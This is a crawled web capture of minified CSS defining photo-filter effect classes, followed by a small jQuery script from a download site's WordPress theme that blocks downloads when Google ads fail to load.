closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(175,105,24,.4) 100%);content:"";mix-blend-mode:multiply}.filter-moon{-webkit-filter:brightness(1.4) contrast(.95) saturate(0) sepia(.35);filter:brightness(1.4) contrast(.95) saturate(0) sepia(.35)}.filter-nashville{-webkit-filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg)}.filter-nashville:before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(128,78,15,.65) 100%);content:"";mix-blend-mode:screen}.filter-perpetua{-webkit-filter:contrast(1.1) brightness(1.25) saturate(1.1);filter:contrast(1.1) brightness(1.25) saturate(1.1)}.filter-perpetua:before{background:linear-gradient(to bottom,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-o-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-moz-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-webkit-linear-gradient(top,rgba(0,91,154,.25),rgba(230,193,61,.25));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,91,154,.25)),to(rgba(230,193,61,.25)));content:"";mix-blend-mode:multiply}.filter-poprocket{-webkit-filter:sepia(.15) brightness(1.2);filter:sepia(.15) brightness(1.2)}.filter-poprocket:before{background:radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-o-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-moz-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);background:-webkit-radial-gradient(circle closest-corner,rgba(206,39,70,.75) 40%,#000 80%);content:"";mix-blend-mode:screen}.filter-reyes{-webkit-filter:sepia(.75) contrast(.75) brightness(1.25) saturate(1.4);filter:sepia(.75) contrast(.75) brightness(1.25) saturate(1.4)}.filter-rise{-webkit-filter:sepia(.25) contrast(1.25) brightness(1.2) saturate(.9);filter:sepia(.25) contrast(1.25) brightness(1.2) saturate(.9)}.filter-rise:before{background:radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-o-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-moz-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);background:-webkit-radial-gradient(circle closest-corner,transparent 0,rgba(230,193,61,.25) 100%);content:"";mix-blend-mode:lighten}.filter-sierra{-webkit-filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.9) hue-rotate(-15deg)}.filter-sierra:before{background:radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(128,78,15,.5) 0,rgba(0,0,0,.65) 100%);content:"";mix-blend-mode:screen}.filter-skyline{-webkit-filter:sepia(.15) contrast(1.25) brightness(1.25) saturate(1.2);filter:sepia(.15) contrast(1.25) brightness(1.25) saturate(1.2)}.filter-slumber{-webkit-filter:sepia(.35) contrast(1.25) saturate(1.25);filter:sepia(.35) contrast(1.25) saturate(1.25)}.filter-slumber:before{background:rgba(125,105,24,.2);content:"";mix-blend-mode:darken}.filter-stinson{-webkit-filter:sepia(.35) contrast(1.25) brightness(1.1) saturate(1.25);filter:sepia(.35) contrast(1.25) brightness(1.1) saturate(1.25)}.filter-stinson:before{background:rgba(125,105,24,.45);content:"";mix-blend-mode:lighten}.filter-sutro{-webkit-filter:sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg);filter:sepia(.4) contrast(1.2) brightness(.9) saturate(1.4) hue-rotate(-10deg)}.filter-sutro:before{background:radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-o-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-moz-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);background:-webkit-radial-gradient(circle closest-corner,transparent 50%,rgba(0,0,0,.5) 90%);content:"";mix-blend-mode:darken}.filter-toaster{-webkit-filter:sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg);filter:sepia(.25) contrast(1.5) brightness(.95) hue-rotate(-15deg)}.filter-toaster:before{background:radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-o-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-moz-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));background:-webkit-radial-gradient(circle,#804e0f,rgba(0,0,0,.25));content:"";mix-blend-mode:screen}.filter-valencia{-webkit-filter:sepia(.25) contrast(1.1) brightness(1.1);filter:sepia(.25) contrast(1.1) brightness(1.1)}.filter-valencia:before{background:rgba(230,193,61,.1);content:"";mix-blend-mode:lighten}.filter-vesper{-webkit-filter:sepia(.35) contrast(1.15) brightness(1.2) saturate(1.3);filter:sepia(.35) contrast(1.15) brightness(1.2) saturate(1.3)}.filter-vesper:before{background:rgba(125,105,24,.25);content:"";mix-blend-mode:overlay}.filter-walden{-webkit-filter:sepia(.35) contrast(.8) brightness(1.25) saturate(1.4);filter:sepia(.35) contrast(.8) brightness(1.25) saturate(1.4)}.filter-walden:before{background:rgba(229,240,128,.5);content:"";mix-blend-mode:darken}.filter-willow{-webkit-filter:brightness(1.2) contrast(.85) saturate(.05) sepia(.2);filter:brightness(1.2) contrast(.85) saturate(.05) sepia(.2)}.filter-xpro-ii{-webkit-filter:sepia(.45) contrast(1.25) brightness(1.75) saturate(1.3) hue-rotate(-5deg);filter:sepia(.45) contrast(1.25) brightness(1.75) saturate(1.3) hue-rotate(-5deg)}.filter-xpro-ii:before{background:radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-o-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-moz-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);background:-webkit-radial-gradient(circle closest-corner,rgba(0,91,154,.35) 0,rgba(0,0,0,.65) 100%);content:"";mix-blend-mode:multiply}

--- FILE ---
content_type: text/javascript
request_url: https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js
body_size: 614
content:

$(function(){
    setTimeout(function(){
        var ads_list = $('ins.adsbygoogle');
        if(ads_list){
            ads_list.each(function(){
                if($(this).html().replace(/\s/g, '').length != 0) {
                    $('.download-home *').removeAttr('style');
                    $('.blanket').css('display','none');
                    $('.download-warning').css('display','none');

                return false;
                } else {
                    $('.blanket').css('display','block');
                    $('.download-warning').css('display','block');
                    $('.download-home *').css('pointer-events','none');

                }
            });
        }
    }, 1000);
});

